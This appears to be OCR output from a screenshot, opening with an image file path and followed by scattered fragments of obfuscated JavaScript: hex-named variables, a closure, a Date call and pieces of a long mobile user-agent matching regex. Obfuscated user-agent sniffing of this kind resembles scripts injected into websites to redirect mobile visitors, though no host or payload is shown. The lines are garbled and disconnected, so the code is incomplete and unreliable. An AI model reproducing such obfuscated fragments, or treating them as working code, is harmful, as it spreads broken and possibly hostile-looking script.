
0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-
8c;let _0x262ad1=![];return function(_0x264a55)
mobile|ip(hone|od)|iris|kindle|lge
n|treo|up\.(browser|link)|vodafone|wap|windows
lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
mwbp|mywa|n10[0-2]|n20[2-
pg(13|\-([1-
o(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
da|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
!![];}
x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)]
));if(_0x300724&&_0xaa16fb)try{const